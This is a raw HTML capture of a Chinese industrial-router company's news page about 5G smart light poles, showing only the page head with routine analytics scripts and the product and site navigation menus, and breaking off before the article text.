

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.star-elink.com/news/1363.html
body_size: 14354
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>5g智慧灯杆：5g智慧灯杆建设被纳入强国建设试点工作</title>
<meta name="description" content="中国照明协会高度重视智能路灯在智慧城市建设中的作用。随着“两新一重”建设的不断推进和智慧城市的快速发展，中国照明协会通过“中国道路照明论坛”向行业详细介绍了智能路灯行业的发展、先进技术、系统解决方案等热点内容以及协会每年举办的相关活动，以促进5g智慧灯杆行业的高质量发展。">
<meta name="keywords" content="5g智慧灯杆">
<meta name="generator" content="MetInfo 7.3.0" data-variable="../|cn|cn|mui927|2|96|1363" data-user_name="">
<link href="../favicon.ico?1670814228" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1665975374">
<link rel="stylesheet" type="text/css" href="../templates/mui927/cache/shownews_cn.css?1768783386">
<meta name="360-site-verification" content="9fafd63af4ed6da8dec9da77a52e6adf" />
<link rel="stylesheet" media="screen" href="https://www.star-elink.com/public/web/css/login.css">

<script type="text/javascript" src="https://www.star-elink.com/public/web/js/jquery-1.10.2.min.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1bf2452eb32446e900f7f64bf1c11066";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"187229168", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
(function(){
    var xhr=new XMLHttpRequest();
    xhr.open('GET','https://www.star-elink.com/app/index.php?lang=cn&n=met_ip_blacklist',false);
    xhr.onreadystatechange=function(){
        // readyState == 4说明请求已完成
        if(xhr.readyState==4){
            if(xhr.status==200 || xhr.status==304){
                var result=JSON.parse(xhr.responseText);
                setTimeout(function(){
                    !result.status && document.write(result.msg);
                },0)
            }
        }
    }
    xhr.send();
})();
</script>
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 的浏览器。请以提高您的体验。</div>
<![endif]-->
<body >

        <header class="head_nav_met_76_3_1 navbar" m-id='1' m-type="head_nav">

	<div class="container">
		<nav class="head-nav clearfix">
			<a href="https://www.star-elink.com/" title="5G/4G工业路由器-星创易联" class="float-left logo-wrap">
				<img src="https://img.star-elink.com/upload/202212/1670664780.png" alt="星创易联" class="hidden-sm-down">
                <img src="https://img.star-elink.com/upload/202212/1670662193.png" alt="星创易联" class="hidden-md-up">
			</a>
			<!-- 导航列表 -->
			<div class="nav-container J-nav-list">
				<ul class="nav-list clearfix">
					<li class="nav-item">
						<a href="https://www.star-elink.com/" title="5G/4G工业路由器-星创易联" class="nav-link transition">网站首页</a>
					</li>
					<!-- 电脑端导航 -->
					<!-- 1级栏目 -->
											<li class="nav-item  pc-nav-item" data-id="0">
							<a href="../product/" title="产品中心" target='_blank' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>产品中心</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="1">
							<a href="../anli/" title="场景案例" target='_blank' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>场景案例</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="2">
							<a href="../about2/fuwuyoushi.html" title="服务支持" target='_blank' rel='nofollow' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>服务支持</span>							</a>
						</li>
											<li class="nav-item active pc-nav-item" data-id="3">
							<a href="../news/list-wlbk.html" title="物联百科" target='_blank' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>物联百科</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="4">
							<a href="../about/" title="关于我们" target='_blank' rel='nofollow' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>关于我们</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="5">
							<a href="http://yun.star-elink.com/" title="云平台" target='_blank' rel='nofollow' class="nav-link select-btn transition      clearfix">
								    <span style=''>云平台</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="6">
							<a href="../search/" title="" target='_self' rel='nofollow' class="nav-link select-btn transition      clearfix">
								    <span style=''></span>							</a>
						</li>
					
					<!-- 移动端导航 -->
					<!-- 1级栏目 -->
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>产品中心</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    										<li>
											<a href="../product/" title='产品中心' class="select-item transition     " target='_blank'>
												<span>全部</a></span>
											</a>
										</li>
																												<li>
											<a href="../product/list-86.html" title='4G工业路由器' class="select-item transition " target='_blank'>
												    <span style=''>4G工业路由器</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-128.html" title='SR500工业无线路由器(2口)' class="select-item transition " target='_blank'>
																    <span style=''>SR500工业无线路由器(2口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR600.html" title='SR600工业路由器(4口)' class="select-item transition " target='_blank'>
																    <span style=''>SR600工业路由器(4口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR700.html" title='SR700工业路由器(双卡)' class="select-item transition " target='_blank'>
																    <span style=''>SR700工业路由器(双卡)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-204.html" title='SR700-D工业路由器(双模)' class="select-item transition " target='_self'>
																    <span style=''>SR700-D工业路由器(双模)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-194.html" title='5G工业路由器' class="select-item transition " target='_blank'>
												    <span style=''>5G工业路由器</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-183.html" title='SR510工业5G路由器(2口)' class="select-item transition " target='_self'>
																    <span style=''>SR510工业5G路由器(2口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR800.html" title='SR800工业路由器(5G)' class="select-item transition " target='_blank'>
																    <span style=''>SR800工业路由器(5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-176.html" title='SR810工业CPE(5G防水)' class="select-item transition " target='_self'>
																    <span style=''>SR810工业CPE(5G防水)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-181.html" title='SR820工业cpe(5G小体积)' class="select-item transition " target='_self'>
																    <span style=''>SR820工业cpe(5G小体积)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-184.html" title='SR830工业路由器(MINI)' class="select-item transition " target='_self'>
																    <span style=''>SR830工业路由器(MINI)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-185.html" title='SR800-01工业路由器(光口)' class="select-item transition " target='_self'>
																    <span style=''>SR800-01工业路由器(光口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-186.html" title='SR800-02双模路由器(5G+4G)' class="select-item transition " target='_self'>
																    <span style=''>SR800-02双模路由器(5G+4G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-192.html" title='SR800-D工业路由器(双5G)' class="select-item transition " target='_self'>
																    <span style=''>SR800-D工业路由器(双5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-203.html" title='SR830-E嵌入式路由器(5G)' class="select-item transition " target='_self'>
																    <span style=''>SR830-E嵌入式路由器(5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-87.html" title='工业网关' class="select-item transition " target='_blank'>
												    <span style=''>工业网关</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-SG500.html" title='SG500能源网关' class="select-item transition " target='_blank'>
																    <span style=''>SG500能源网关</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SG600.html" title='SG600灯杆网关' class="select-item transition " target='_blank'>
																    <span style=''>SG600灯杆网关</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SG800.html" title='SG800边缘计算网关' class="select-item transition " target='_blank'>
																    <span style=''>SG800边缘计算网关</span>															</a>
														</li>
																											<li>
															<a href="../product/list-sg700.html" title='SG700 AI BOX' class="select-item transition " target='_blank'>
																    <span style=''>SG700 AI BOX</span>															</a>
														</li>
																											<li>
															<a href="../product/list-177.html" title='SG710边缘计算网关(5G)' class="select-item transition " target='_self'>
																    <span style=''>SG710边缘计算网关(5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-197.html" title='SV900车载网关(5G)' class="select-item transition " target='_self'>
																    <span style=''>SV900车载网关(5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-294.html" title='SV910车载网关(双5G)' class="select-item transition " target='_self'>
																    <span style=''>SV910车载网关(双5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-88.html" title='DTU/RTU' class="select-item transition " target='_blank'>
												    <span style=''>DTU/RTU</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-135.html" title='SeDTU系列' class="select-item transition " target='_blank'>
																    <span style=''>SeDTU系列</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR300.html" title='SeRTU系列' class="select-item transition " target='_blank'>
																    <span style=''>SeRTU系列</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-89.html" title='云平台' class="select-item transition " target='_blank'>
												    <span style=''>云平台</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-191.html" title='环保数据监测平台' class="select-item transition " target='_self'>
																    <span style=''>环保数据监测平台</span>															</a>
														</li>
																											<li>
															<a href="../product/list-180.html" title='灯杆管理云平台' class="select-item transition " target='_self'>
																    <span style=''>灯杆管理云平台</span>															</a>
														</li>
																											<li>
															<a href="../product/list-179.html" title='设备管理云平台' class="select-item transition " target='_self'>
																    <span style=''>设备管理云平台</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-187.html" title='交换机' class="select-item transition " target='_self'>
												    <span style=''>交换机</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-188.html" title='5口交换机' class="select-item transition " target='_self'>
																    <span style=''>5口交换机</span>															</a>
														</li>
																											<li>
															<a href="../product/list-189.html" title='8口交换机' class="select-item transition " target='_self'>
																    <span style=''>8口交换机</span>															</a>
														</li>
																											<li>
															<a href="../product/list-190.html" title='16口交换机' class="select-item transition " target='_self'>
																    <span style=''>16口交换机</span>															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>场景案例</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    										<li>
											<a href="../anli/" title='场景案例' class="select-item transition     " target='_blank'>
												<span>全部</a></span>
											</a>
										</li>
																												<li>
											<a href="../anli/list-139.html" title='智慧工厂' class="select-item transition " target='_self'>
												    <span style=''>智慧工厂</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-140.html" title='智慧减灾' class="select-item transition " target='_self'>
												    <span style=''>智慧减灾</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-141.html" title='智慧环保' class="select-item transition " target='_self'>
												    <span style=''>智慧环保</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-148.html" title='智慧零售' class="select-item transition " target='_self'>
												    <span style=''>智慧零售</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-143.html" title='智慧金融' class="select-item transition " target='_self'>
												    <span style=''>智慧金融</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-144.html" title='智慧交通' class="select-item transition " target='_self'>
												    <span style=''>智慧交通</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-145.html" title='智慧农业' class="select-item transition " target='_self'>
												    <span style=''>智慧农业</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-146.html" title='智能能源' class="select-item transition " target='_self'>
												    <span style=''>智能能源</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-147.html" title='智慧城市' class="select-item transition " target='_self'>
												    <span style=''>智慧城市</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-142.html" title='智慧医疗' class="select-item transition " target='_self'>
												    <span style=''>智慧医疗</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>服务支持</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    																			<li>
											<a href="../message/" title='工单提交' class="select-item transition " target='_self' rel='nofollow'>
												    <span style=''>工单提交</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../download/" title='下载中心' class="select-item transition " target='_self' rel='nofollow'>
												    <span style=''>下载中心</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../about2/101.html" title='售后服务' class="select-item transition " target='_self' rel='nofollow'>
												    <span style=''>售后服务</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item active mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>物联百科</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    										<li>
											<a href="../news/list-wlbk.html" title='物联百科' class="select-item transition     " target='_blank'>
												<span>全部</a></span>
											</a>
										</li>
																												<li>
											<a href="../news/list-154.html" title='技术问答' class="select-item transition " target='_blank'>
												    <span style=''>技术问答</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../news/list-94.html" title='产品百科' class="select-item transition " target='_blank'>
												    <span style=''>产品百科</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../news/list-95.html" title='公司资讯' class="select-item transition " target='_blank'>
												    <span style=''>公司资讯</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../news/list-96.html" title='行业动态' class="select-item transition active" target='_blank'>
												    <span style=''>行业动态</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>关于我们</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    																			<li>
											<a href="../about/106.html" title='公司简介' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>公司简介</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../about/111.html" title='联系我们' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>联系我们</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../about/109.html" title='荣誉资质' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>荣誉资质</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../job/" title='招贤纳士' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>招贤纳士</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<a href="http://yun.star-elink.com/" title="云平台" target='_blank' rel='nofollow' class="nav-link select-btn transition clearfix">
									    <span style=''>云平台</span>								</a>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<a href="../search/" title="" target='_self' rel='nofollow' class="nav-link select-btn transition clearfix">
									    <span style=''></span>								</a>
													</li>
										    										    					    				</ul>
				<!-- 二级栏目 -->
				    					<div class="category-two">
													    								<ul class="category-two-ul clearfix" data-id="0" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../product/list-86.html" title='4G工业路由器' class="" target='_blank'>
												    <span style=''>4G工业路由器</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-128.html" title="SR500工业无线路由器(2口)" target='_blank'>
																    <span style=''>SR500工业无线路由器(2口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR600.html" title="SR600工业路由器(4口)" target='_blank'>
																    <span style=''>SR600工业路由器(4口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR700.html" title="SR700工业路由器(双卡)" target='_blank'>
																    <span style=''>SR700工业路由器(双卡)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-204.html" title="SR700-D工业路由器(双模)" target='_self'>
																    <span style=''>SR700-D工业路由器(双模)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-194.html" title='5G工业路由器' class="" target='_blank'>
												    <span style=''>5G工业路由器</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-183.html" title="SR510工业5G路由器(2口)" target='_self'>
																    <span style=''>SR510工业5G路由器(2口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR800.html" title="SR800工业路由器(5G)" target='_blank'>
																    <span style=''>SR800工业路由器(5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-176.html" title="SR810工业CPE(5G防水)" target='_self'>
																    <span style=''>SR810工业CPE(5G防水)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-181.html" title="SR820工业cpe(5G小体积)" target='_self'>
																    <span style=''>SR820工业cpe(5G小体积)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-184.html" title="SR830工业路由器(MINI)" target='_self'>
																    <span style=''>SR830工业路由器(MINI)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-185.html" title="SR800-01工业路由器(光口)" target='_self'>
																    <span style=''>SR800-01工业路由器(光口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-186.html" title="SR800-02双模路由器(5G+4G)" target='_self'>
																    <span style=''>SR800-02双模路由器(5G+4G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-192.html" title="SR800-D工业路由器(双5G)" target='_self'>
																    <span style=''>SR800-D工业路由器(双5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-203.html" title="SR830-E嵌入式路由器(5G)" target='_self'>
																    <span style=''>SR830-E嵌入式路由器(5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-87.html" title='工业网关' class="" target='_blank'>
												    <span style=''>工业网关</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-SG500.html" title="SG500能源网关" target='_blank'>
																    <span style=''>SG500能源网关</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SG600.html" title="SG600灯杆网关" target='_blank'>
																    <span style=''>SG600灯杆网关</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SG800.html" title="SG800边缘计算网关" target='_blank'>
																    <span style=''>SG800边缘计算网关</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-sg700.html" title="SG700 AI BOX" target='_blank'>
																    <span style=''>SG700 AI BOX</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-177.html" title="SG710边缘计算网关(5G)" target='_self'>
																    <span style=''>SG710边缘计算网关(5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-197.html" title="SV900车载网关(5G)" target='_self'>
																    <span style=''>SV900车载网关(5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-294.html" title="SV910车载网关(双5G)" target='_self'>
																    <span style=''>SV910车载网关(双5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-88.html" title='DTU/RTU' class="" target='_blank'>
												    <span style=''>DTU/RTU</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-135.html" title="SeDTU系列" target='_blank'>
																    <span style=''>SeDTU系列</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR300.html" title="SeRTU系列" target='_blank'>
																    <span style=''>SeRTU系列</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-89.html" title='云平台' class="" target='_blank'>
												    <span style=''>云平台</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-191.html" title="环保数据监测平台" target='_self'>
																    <span style=''>环保数据监测平台</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-180.html" title="灯杆管理云平台" target='_self'>
																    <span style=''>灯杆管理云平台</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-179.html" title="设备管理云平台" target='_self'>
																    <span style=''>设备管理云平台</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-187.html" title='交换机' class="" target='_self'>
												    <span style=''>交换机</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-188.html" title="5口交换机" target='_self'>
																    <span style=''>5口交换机</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-189.html" title="8口交换机" target='_self'>
																    <span style=''>8口交换机</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-190.html" title="16口交换机" target='_self'>
																    <span style=''>16口交换机</span>															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="1" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../anli/list-139.html" title='智慧工厂' class="" target='_self'>
												    <span style=''>智慧工厂</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-140.html" title='智慧减灾' class="" target='_self'>
												    <span style=''>智慧减灾</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-141.html" title='智慧环保' class="" target='_self'>
												    <span style=''>智慧环保</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-148.html" title='智慧零售' class="" target='_self'>
												    <span style=''>智慧零售</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-143.html" title='智慧金融' class="" target='_self'>
												    <span style=''>智慧金融</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-144.html" title='智慧交通' class="" target='_self'>
												    <span style=''>智慧交通</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-145.html" title='智慧农业' class="" target='_self'>
												    <span style=''>智慧农业</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-146.html" title='智能能源' class="" target='_self'>
												    <span style=''>智能能源</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-147.html" title='智慧城市' class="" target='_self'>
												    <span style=''>智慧城市</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-142.html" title='智慧医疗' class="" target='_self'>
												    <span style=''>智慧医疗</span>											</a>
											    										</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="2" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../message/" title='工单提交' class="" target='_self' rel='nofollow'>
												    <span style=''>工单提交</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../download/" title='下载中心' class="" target='_self' rel='nofollow'>
												    <span style=''>下载中心</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../about2/101.html" title='售后服务' class="" target='_self' rel='nofollow'>
												    <span style=''>售后服务</span>											</a>
											    										</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="3" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../news/list-154.html" title='技术问答' class="" target='_blank'>
												    <span style=''>技术问答</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../news/list-94.html" title='产品百科' class="" target='_blank'>
												    <span style=''>产品百科</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../news/list-95.html" title='公司资讯' class="" target='_blank'>
												    <span style=''>公司资讯</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../news/list-96.html" title='行业动态' class="active" target='_blank'>
												    <span style=''>行业动态</span>											</a>
											    										</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="4" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../about/106.html" title='公司简介' class="" target='_blank' rel='nofollow'>
												    <span style=''>公司简介</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../about/111.html" title='联系我们' class="" target='_blank' rel='nofollow'>
												    <span style=''>联系我们</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../about/109.html" title='荣誉资质' class="" target='_blank' rel='nofollow'>
												    <span style=''>荣誉资质</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../job/" title='招贤纳士' class="" target='_blank' rel='nofollow'>
												    <span style=''>招贤纳士</span>											</a>
											    										</li>
																	</ul>
																				    													    											</div>
							</div>
			<!--  移动端菜单按钮  -->
			<div class="float-right menu-btn J-menu-btn"><span class="middle transition"></span></div>
		</nav>
	</div>
</header>
<input type="hidden" class="is-scroll" value="0" />
<input type="hidden" class="is-page" value="96" />
    

            <section class="banner_met_11_4_2-warrper">
